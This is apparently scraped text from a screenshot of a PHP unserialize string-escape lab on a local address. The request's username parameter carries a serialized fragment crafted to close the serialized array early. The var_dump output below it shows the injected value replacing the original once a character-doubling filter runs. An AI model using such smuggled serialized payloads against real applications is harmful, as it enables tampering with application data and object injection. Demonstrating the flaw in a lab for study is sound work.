 192.168.145.128/phpunser/2.php?username=pppppppppppppppp";i:1;s:2:"20";}&age=1
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
string(62) "a:2:{i:0;s:32:"pppppppppppppppp";i:1;s:2:"20";}";i:1;s:1:"1";}"
string(78) "a:2:{i:0;s:32:"WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW";i:1;s:2:"20";}";i:1;s:1:"1";}"
array(2) {
这部分被舍弃
[0]=>
string(32) "WWWWWWWWWWWWWWWWWWWWWWWWWWWWWWWW"
[1]=>
string(2) "20"
}